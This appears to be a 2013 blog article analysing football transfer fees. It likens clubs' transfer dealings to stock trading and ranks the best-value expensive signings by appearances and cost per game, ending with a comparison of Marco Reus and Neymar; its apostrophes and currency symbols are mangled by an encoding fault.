Itai??i??s the time of the year again, the closing weeks of an exhausting and equally as exciting football season. The off-season is arguably as thrilling as the actual campaign, if not more. Itai??i??s the time of the year when fans imagination collides with real life transactions. All year long fans and pundits alike are engaging in fantasy football ai??i?? who goes where and why? The first and most prominent name among a plethora of players who is expected to change clubs is Brazilian superstar Neymar (more about him>>). Although untested in any of Europeai??i??s big leagues, his reputation, potential, and marketability make him one of the most desired players around. Rumor has it Barcelona are first in long queue of potential destinations.
For better or worse, most of the discussions involving transfers are led by sheer sentiment as opposed to facts. Barcelona fans for instance long for the arrival of a world-class centre-back, whereas the reality indicates a big-money transfer involving a much-hyped Brazilian sensation. More often than not transfers are used as a vehicle to further a (personal) agenda.
There isnai??i??t too much difference between real-life politics and the wheeling and dealing in the realm of football. At the end of the day it all boils down to who can manipulate public opinion the best. Rationale, logic and reason are non-factors at best. The spectacle becomes more important than the essential. If given the choice the causal football fan would probably prefer the wildly entertaining Neymar to the more pragmatic and grounded playing style of a world-class defender like Mats Hummels. Itai??i??s easy to see why. One creates goals, dazzles the crowd with fancy and impressive dribblingai??i??s, the other goes about his business in an unassuming almost anonymous manner.
Ever since the landmark Bosman ruling in 1995 transfers fees for players have escalated to obscene levels. Whereas any transfer in excess of ai??i??10 million wouldai??i??ve caused a public outcry whether or not such an outlay was justified in 1995, itai??i??s hardly worth mentioning in 2013. Big money transfers have become the norm, not the exception. To break into the top 50 transfers of all-time the fee has to exceed ai??i??35 million in total value.
In many ways player transfers resemble the trading of shares at the stock exchange. The three most basic guidelines in trading also apply in player transfers: buy, sell, hold.
A traderai??i??s performance is measured by their ability to evaluate the market and make the appropriate decision (call). The equivalent of a trader in sports would have to be the manager, in football more so than, say, professional baseball. In the majority of football clubs the director of football ai??i?? nominally the executive tasked with building and maintaining a competitive squad ai??i?? coordinates their recruitment policy/transfer strategy with the manager.
In an ideal constellation the director of football has some insight or deeper knowledge of economics. After all, the financial side of things is as or even more important than the sporting aspect. Competitiveness is important, but not at all costs.
The last two decades in particular have produced examples on how not to do it. At the turn of the millennium Valencia were on the verge of breaking into Europeai??i??s elite, only to have a series of bad business decisions stun the development of the club. Unless a club is backed by mega rich owners who are as generous as they are patient, there is no shortcut to truly establish themselves as European giant.
There is a connection between the revenue stream off the field and the success achieved on the pitch, but it shouldnai??i??t serve as an excuse to make gung-ho decisions.
ai???Spend money to make moneyai???
Thatai??i??s one of the more flexible truths in business. Itai??i??s about making the best investments, not the largest. Unfortunately thatai??i??s where a lot of sporting directors and managers alike lose the plot. A lot of football executives feel inclined to spend big because of some unfounded fear to miss out on the next big thing. Every other year hails the discovery of the second coming of Pele, Maradona (fill in the name of your favorite player here), only for the market to respond with outlandish evaluations and expectations that are rarely met on the pitch.
Last year the IPO (Initial Public Offering) of Facebook serves as an example of sorts. The ridiculously popular social network had an initial evaluation of around $100 billion. At present the market cap of Facebook is around $64 billion. A 36% decrease in less than a year. Whatai??i??s the reason behind the dramatic devaluation of Facebook?
Itai??i??s simple as it is obvious ai??i?? nobody knows how to make money off of it. At least for the time being professionals are at a loss on how the turn the social network giant into profitable investment.
The hype surrounding Facebook had eclipsed the moderate profit margins ai??i?? if any at all ai??i?? of the company. Other than the principle investors, and shrewd traders who were short selling the stock, arguably nobody turned a profit when Facebook went public.
In sports the equivalent of a short selling trader would have to be the agent. Unlike the manager whose main aim is to improve the squad, the agentai??i??s sole motivation is to turn a profit. The bigger the transfer fee, the bigger their commission. Itai??i??s in the best interest of the agents to stir the market, create hype and ignite bidding wars. More suitors mean more proposals ai??i?? more money.
Itai??i??s no coincidence that average talent is overvalued and sold at a premium. Some football agents excel in advertising their clients as premium goods just by association with the one or two truly world-class players they have in their stable.
Itai??i??s guilty by association – or in this case, overpriced by relation.
The table below showcases the 50 biggest transfers of all-time.
Adjusted for inflation the top 10 of most expensive transfers would look like this.
Cristiano Ronaldo and Zinedine Zidane still remain at no. 1 and no. 2 respectively; however, Luis Figo would leapfrog Zlatan Ibrahimovic for no. 3 and Hernand Crespo would jump three positions to number 5. Kaka though nominally the fourth biggest transfer of all-time, would just edge out Gianlugi Buffon (the sole Goalkeeper on the list) for the 6th place. Fernando Torres 2007 transfer to Liverpool FC would place him as high as rank no. 8, while Gaizka Mendieta, one of footballai??i??s most notorious flops, would improve to no. 9. Rounding out the top 10 is Zenitai??i??s Brazilian Hulk, who makes the exclusive list after securing a mega money move to Russia in 2012.
Itai??i??s a pretty impressive list. At first glance it would appear that a lot of clubs contribute to the volume of the top 50. In reality itai??i??s 5 clubs who account for a whopping 58% (ai??i??1,27 billion; ai??i??1,5 billion accounting for inflation) of the top 50 transfers of all-time. The principle drivers of the market are (in alphabetical order): FC Barcelona, Chelsea FC, Manchester United, Ai??Paris Saint-GermainAi??andAi??Real Madrid.
The majority of big money transfers (82%) involve players who are 24 years old on average and command a fee between ai??i??30 ai??i?? 50 million. Itai??i??s a pretty good indicator that most clubs favor players who are yet to enter their peak, with resell value. Under optimum conditions signing a player at the upper end of the scale, at 25, would still guarantee the buying club four years of service before either renewing the contract when they turn 29, or opting to sell.
The benchmark for mega-money transfers at 29 remains Zinedine Zidane. His ai??i??73,5 million (ai??i??93,4 million, adjusted for inflation) transfer from Juventus Turin to Real Madrid in 2001, is the biggest transfer at the age of 29. But while Zidane represents the upper echelon of what is attainable, Robin Van Persieai??i??s 2012 transfer from Arsenal to Manchester United represents a more achievable mark. At ai??i??30,7 million his transfer was by no means a cheap transaction, but is more in line of what can be expected (and demanded) from a world-class performer at his age.
In an ideal scenario (for the club) any player between the ages of 23 to 25 would be signed to a contract expiring just after the 30th birthday. Player contracts expiring at the age of 31 or 32 leave the club in an unfavorable position, especially if they still perform at world-class level. Renegotiate an existing arrangement at the age of 30 favors the player. By just adding 2 years, the club commit themselves to a player with no resell value, and possibly paying huge wages.
With the exception of Zlatan Ibrahimovic, no player has ever cost ai??i??20 million past the 30 year threshold.
Speaking of the enigmatic Swede, in absolute nominal terms Paris Saint-Germainai??i??s talisman is ranked the no. 2 most expensive forward of all-time (ai??i??69,5 million; ai??i??74,5 million adjusted for inflation).
But whatai??i??s more important than one’s massive price-tag is their actual contribution. At the end of the day, one is only willing to make such a financial commitment because they expect something in return. Even in football the return on investment can be measured, especially on forwards. Unlike midfielders or defenders, whose exact productivity is more difficult to filter amidst a huge set of data, measuring the output of any given forward is relatively easy.
The table has various categories but only the last four are required in order to dissect the production of the forwards.
To properly evaluate and grade the top 10 within the top 50 most expensive forwards of all-time, all players who have stayed less than the accumulated average of 3 seasons are removed from the list. Itai??i??s done to prevent inflated numbers. Furthermore, all remaining players with an accumulated average appearance record (AVG per season) under 60% are also removed from the equation.
The AVG per Season record itself is rather simple formula to calculate the percentage of games any player couldai??i??ve played over x-amount of seasons. Itai??i??s a variable, not an absolute.
By assuming most clubs featured in this article belong to the elite category, the calculation includes all league matches, the round of 16 in the domestic cup and the Champions League.
For example, any player signed to an EPL club would to have to make 47 appearances in any given season to qualify for a 100% appearance record. The breakdown as follows:
38 EPL matches, 3 FA Cup matches, and 6 Champions League matches.
The key varies from league to league (Bundesliga 41 matches, Serie A 41 matches, Ukrainian Premier League 38, and Russian Premier League 38 matches).
Appearance is a crucial component in properly assessing the productivity and value of a player. For instance, Player A couldai??i??ve spent 5 seasons with any given club, but only accumulated 100 games out of a possible 235. Factoring their substitutions into a game would further decrease their appearance record. The logic behind it ai??i?? big money signings are supposed to be starters. Hence, the higher the appearance record (starts in all possible games) the greater the likelihood that the player is indeed a starter.
After adjusting for the appearance record (avg) and seasons (avg) played with a club, the list was further narrowed by isolating the 10 forwards with the highest scorer point (goals plus assists per game).
The last calculation is to divide the transfer fee through the games played.
Wayne Rooney, at ai??i??37 million (ai??i??44 million adjusted for inflation), would have to be the single greatest forward acquisition inside the top 50 (forwards) of all-time. After 9 years of (ongoing) service he has cost Manchester United ai??i??158,000 per appearance thus far. This value further decreasing with every passing game. He also ranks first in games accumulated, seasons played and assists, all the while having an average scorer point of 0,75 ai??i?? indicating he is (almost) producing a goal (or an assist) in every game.
Though Cristiano Ronaldo holds the distinction of being the most expensive player of all-time, he does not rank as the costliest acquisition (relative) of its kind. His perfect appearance record (100%) indicates that he is rarely rested, and usually starts any given game when heai??i??s available. He has been so efficient for Real Madrid that his price per appearance has decreased to ai??i??360,000. To give a little perspective, Fernando Torres, who ranks last in this metric, has cost Liverpool FC a hefty ai??i??528,000 per appearance.
Assuming Cristiano Ronaldo maintains his near-perfect appearance record, and inhuman scoring point 1,32 (the average among this world-class colleagues hovers around 0,7) he should be on his way to become the best value signing in the overall top 50 sooner rather than later.
To put Cristiano Ronaldoai??i??s freakish goalscoring record in some context, if he wouldnai??i??t score another goal for the next 200 games, he would still have an average scoring point of 0,65 (!). That would only be slightly off of Fernando Torres rating (0,71).
The second highest scoring point (0,84) belongs to ex-Blaugrana Samuel Etoai??i??o. Heai??i??s also ranked the second best value for money signing at ai??i??206,000 per appearance. Signed at a fairly economical ai??i??27 million (ai??i??32,1 million adjusted for inflation) in 2004, one really wonders what prompted Barcelonaai??i??s administration to offload the Cameroonian to Inter Milan for free, especially since none of his replacements have performed to similar levels, let alone cost-effective.
Grading, evaluating and ranking midfielders is another matter altogether. Because midfielders are per requirement versatile, itai??i??s hard to isolate one specific attribute which highlights their productivity. The list of top 50 most expensive midfielders of all-time features such illustrious names as Zinedine Zidane, Pavel Nedved, Rui Costa, or David Beckham.
It is wildly accepted that Luka Modric was one of the best, perhaps the best central midfielder in the EPL, yet he didnai??i??t produce the most assists nor scored the most goals. Still, he was an essential component in a formidable Tottenham side throughout his stay with the London club.
Therefore itai??i??s impossible to make like-for-like comparisons with any two midfielders. The only constant that is true for all midfielders, and defenders for that matter, is the appearance record, and games played (started). Those are the two markers that isolate key performers from the rest. No player is starting games just for the sake of it, nor are they playing the majority of possible matches.
A perfect example for a flop would have to be Gaizka Mendieta. In his sole season at Lazio Rome, he only mustered 26 games.Ai??Which, after subtracting his appearances from the bench (8) amount to 18 matches in total he started, accounting for an underwhelming 38% appearance record. Mendieta couldnai??i??t force himself into Lazioai??i??s starting XI, which is a pretty strong indicator that he wasnai??i??t an important player for the Italian side.
Adjusted for inflation the ai??i??48 million Lazio Rome paid in 2001 would amount to ai??i??60,3 million today. It was irritating then, it is still ridiculous now. Arguably nobody would even pay close to ai??i??60 million for a midfielder, let alone a 27 year old one at that. Nowadays midfielders top out at around the ai??i??40 million mark. But during the economic heyday of Italian football, around the turn of the millennium, midfielders were almost as sought after as forwards. A cluster of midfielders moved around 2000 and 2001.
Applying the same key as for the forwards (minus the scoring point, of course), this would have to be the best value for money inside the top 50 midfielders list.
Surprisingly itai??i??s Michael Carrick who represents the best value among his peers. Ranked 28th on the money list (ai??i??27,2 million; ai??i??31,2 million adjusted for inflation), he ranks first in games played (317) and, more crucially, price per appearance (ai??i??85,804). He also ranks okay in the appearance record category (67%), which is not too bad, considering squad rotation and injuries amongst other things.
Finding Zinedine Zidane at the bottom of the top 10 table was to be expected. Taking into account that Zidane was 29 when he signed for Real Madrid, in blockbuster deal worth ai??i??73,5 million (92,4 million adjusted for inflation), it was never realistic to expect more than 5 years of service from the Frenchman. Still, his 86% appearance record is quite remarkable.
Manchester City duo Yaya Toure and David Silva also make the grade, which disproves the assumption that the Citizens overpay for talent, at least not in these two instances. The only thing that is not working in their favor is the timing of this article/list. If anything it proves that the City duo have been fantastic acquisitions for the Sky Blues.
Sadly, the case of Yaya Toure once more highlights FC Barcelonaai??i??s rather confusing transfer policy which is not even hinting at a long-term strategy.
Too add insult to injury, no less than 4 Real Madrid signings can be found inside the top 10 value signings (midfielders). But then again, Barcelona has a reliable youth academy in La Masia, which makes big money signings in that particular area obsoleteai??i??well, almost. After all, Barcelona did spend ai??i??35 million in 2011 (ai??i??35,8 million adjusted for inflation) for Cesc Fabregas, whoai??i??s not even close to crack the top 10 for value at this point.
Barcelonaai??i??s transfer policy is one of sportai??i??s greatest mysteries.
And thereai??i??s no greater enigma than Barcelonaai??i??s aversion to reasonable investment in a proper centre-back. Evidently Barcelona has not given up on Paris Saint-Germainai??i??s Thiago Silva. If the rumors are true, Barcelona is willing to pay as much as ai??i??30 million for the Brazilian international. The former Milan player turns 29 in September, which naturally ticks all the boxes for a money wasting operation courtesy of the Blaugrana.
Below is a table with the 50 most expensive defenders of all-time.
Evaluating defenders is probably easier than assessing midfielders or forwards because of their position on the field. Defenders have the most unthankful job of all players. Any mistake is usually punished by a goal. Conceding one too many can result in a prolonged stay on the sidelines, or worse, the manager distrusts the player. Therefore high numbers in accumulated games would be the key characteristic for a quality defender.
Strangely enough, some defenders have more than one big money transfer to their name (Rio Ferdinand, Walter Samuel, Jaap Staam, Christian Chivu), more so than players from other categories. Possibly itai??i??s because quality CBai??i??s are seen as rare commodity. But most of their movements occurred in the early to mid 2000ai??i??s. Which coincided with the slow descend of Italyai??i??s Serie A, the primary driver in that particular market segment. Thus itai??i??s no coincidence that three of the top 5 most expensive defenders of all-time hail from Serie A, the home of catenaccio.
The top 10 value for money defenders, however, looks like this.
Rio Ferdinand, though the most expensive of defenders at ai??i??46 million in 2002 (ai??i??56,75 million adjusted for inflation), also has accumulated the most games (422), the most seasons (11) and a respectable appearance record of 74%. Given his well-documented injury record, Ferdinandai??i??s appearanceAi??record is terrific, especially over 11 seasons.
Nonetheless, Sergio Ramos should dethrone Ferdinand as the best value for money defender in the not too distant future. Bought by Real Madrid in 2005 as 19 year old youngster for ai??i??27 million (ai??i??31,6 million adjusted for inflation), Ramos has at least another 7 years at the highest level if Ferdinand is the benchmark.
Surprisingly Barcelonaai??i??s Eric Abidal also makes the list. Signed for ai??i??15 million in 2007 (ai??i??16,9 million adjusted for inflation), the Frenchman is the cheapest transfers on the list (nominally). Considering that he effectively missed 1,5 seasons, his appearance record of 61% must be viewed in some context. Had it not for his terrible disease heai??i??d probably rank much higher than no. 8, which is not too bad at all.
Joining him on the list is teammate Dani Alves who joined a year later for the staggering sum of ai??i??35,5 million (ai??i??39,2 million adjusted for inflation). The Brazilian international is virtually ever present and rarely misses a game, which is indicated by his 100% appearance record. Furthermore, he has accumulated 253 games in 5 years, averaging at least 50 games a season.
Taking all into account the former Sevilla player has been a certified hit throughout his time in Barcelona. Even if his price-tag is at the upper end of the scale for defenders, thereai??i??s no denying that Dani Alves has been, and continues to be an integral cog in Barcelonaai??i??s team ever since his arrival.
Chelseaai??i??s Paulo Ferreira on the other hand was acquired for significantly less money (ai??i??20 milllion in 2004; ai??i??23,8 million, adjusted for inflation) but only appeared in around 40% of all possible games in 9 seasons, indicating some form of content being a reservist. Itai??i??s a steep price to pay for a squad player. If compared to one another Barcelonaai??i??s Dani Alves must be considered the more economic signing.
The Brazilianai??i??s transfer from Sevilla to Barcelona also highlights one undervalued ai???trendai??i?? or characteristic that is quite consistent among the top 10 value signings across all three categories (Defenders, Midfielders, Forwards) ai??i?? a large part of them 13 out of 30 (44%) were acquired from a domestic rival. In addition to the aforementioned Brazilian, Wayne Rooney, Michael Carrick, Sergio Ramos or even Luis Figo rank high among the best value signings.
A further 40% (12 players) from the various top 10ai??i??s are made up of continental transfers in between Ai??Europeai??i??s top 5 leagues (Bundesliga, EPL, Serie A, La Liga, Ligue 1), while the rest 17% (5 players) hail from Portugalai??i??s Primeira Division (4) and only 1 from outside of Europe (Argentinaai??i??s Primera Division).
However, the relative low number of domestic big money transfers (44%) can be explained by the reluctance of clubs to pay huge fees to rivals in the same championship. Nevertheless, acquiring a player in a big money move from a domestic rival has proven to be the sound investment in the majority of cases ai??i?? if certain aspects arenai??i??t deliberately overlooked.
Acquiring a player with a season or less experience in the top flight for more than ai??i??20 million is reckless, to put it mildly. Liverpoolai??i??s eagerness to sign Newcastleai??i??s Andy Carroll in January 2011 for ai??i??41 million (ai??i??43 million, adjusted for inflation) after a very good first half of the 2010/11 campaign has proven to an ill-advised decision.
Furthermore, is the targeted player among the top 5 in of their age group? Just looking at the statistics (minutes played, goals scored, assists created etc.) would provide some insight that could be useful in identifying the right player. Not to bash Liverpoolai??i??s transfer policy, but Steward Downing wasnai??i??t the greatest scorer or creator of goals before he signed for the Reds.
In 223 appearances with Middlesbrough he scored 21 goals and 29 assists (0,26 scorer points per game). He marginally improved his exploits at Aston Villa, 11 goals and 13 assists in 79 appearances (0,30 scorer points per game), but he hardly set the league on fire. At present his statistics for Liverpool are 7 goals and 12 assists in 90 appearances (0,21 scorer points per game). Downingai??i??s all-time average is around 0,25 scorer points per game. A fairly consistent return, but unspectacular.
Of course the EPL somewhat plays by its own rules. The Premier League is the best marketed and most lucrative domestic championship in the world but as a side-effect EPL-based players are inflated by default, even more so if they are English. The hugely inflated fees among the EPL arguably nullifies the advantage they have over their continental rivals. In relative terms ai??i?? EPL transfer budgets would have a much larger spending power if they opted to buy from the continent instead from one another.
At any rate, sanctioning a big money transfer (ai??i??30 million plus) for a player from Europeai??i??s top 5 leagues is less risky than acquiring a talent from South America outright.
Perhaps the comparison is somewhat flawed, but for the purpose of this article letai??i??s draw some parallels between BASF and Facebook.
BASF has been a proven performer that regularly produces solid returns, with a market cap of ai??i??68 billion. Unless the company introduces a new blockbuster product chances are its market cap will not increase dramatically over the next couple of years. For better or worse, itai??i??s solid, reliable and generally meets its expectations. In other words, itai??i??s not high profile and doesnai??i??t inspire euphoria.
Conversely, Facebook ticks all the boxes that excite investors. Itai??i??s new, itai??i??s trendy and supposedly the next big money making machine. The problem is ai??i??nobody knows how to make money off of it. The hype surrounding the company has shifted the focus from non-existent present day profits to future earnings potential. Essentially investors have been encouraged to buy something that hasnai??i??t been profitable yet, even if common sense and a sober look at the numbers had suggested that Facebookai??i??s revenue stream is a long way off from justifying the hugely inflated evaluation of the company.
Hype, in business and football usually gets the better of people.
To make the comparison easier to understand, in football BASF would be Borussia Dortmundai??i??s Marco Reus while Santos Neymar would have to be Facebook.
One is a proven performer in one of Europeai??i??s elite leagues (Bundesliga), whereas Neymar is the most hyped player in a league (Brasileiro Serie A) that isnai??i??t quite at the same standard as any of top 5 championships on the old continent.
Marco Reus, 23, has produced 50 goals and 36 assists in just 128 Bundesliga appearances (a remarkable 0,67 scoring points per game). Neymar, 21, has produced similar statistics (54 goals, 33 assists, 0,85 scoring points per game), although in an inferior league.
Itai??i??s not entirely out of this world to assume if Marco Reus would be playing in Brazil that heai??i??d be the number 1 target of most major clubs in Europe.
Unfortunately, he is not, which is rather sad because he meets every criteria that have been identified in all successful mega money transfers.
The majority of successful big money signings earn their move around the age of 23 ai??i?? 26, with the transfers of then-teenagers Wayne Roony, 18, Sergio Ramos, 19, and Zinedine Zidane, 29, to Manchester United and Real Madrid respectively, the extreme exceptions to the rule.
Defenders are rather undervalued at an averageAi??ai??i??30 million, given that they usually provider longer services than their colleagues in midfield and attack (ai??i??40 millionAi??on average).
According to media reports Marco Reus contract with Borussia Dortmund includes a buyout clause of around ai??i??30 million. In stark contrast, Neymar whose contract is set to expire after the next World Cup in 2014 is still valued at ai??i??40 million by Santos. Worst of all, it hasnai??i??t deterred interested clubs from trying to sign the coveted youngster.
To pick up on the earlier comparisons between Neymar and Facebook ai??i?? in a yearai??i??s time Neymarai??i??s value can easily take a similar, if not greater hit like the social network giant. Denilson, Javier Saviola, or more recently, Robinho also arrived with huge potential and even bigger price tags, and they all flopped. Robinho, of course, earned another big money transfer to Manchester City. But, the Citizens were desperate to announce themselves on the European scene by signing a superstar, which makes their acquisition of the Brazilian at a hugely inflated fee understandable.
South Americans have a long and storied history in European football, but post-Bosman most mega money transfers havenai??i??t worked out in their first go-around. Even the great Ronaldo made his first impression with PSV Eindhoven before earning a blockbuster move to Barcelona.
In conclusion it is impossible to determine whether any one player will become a quantified success. However it is possible to somewhat limit the exposure to risk associated with a ai??i??30 million plus transfer, if paying attention to markers such as age, league, and experience.
Smart money is on Marco Reus to succeed in any league, whereas the big gamble would be Neymar, who could go either way. Although statistically speaking, itai??i??s not looking likely.
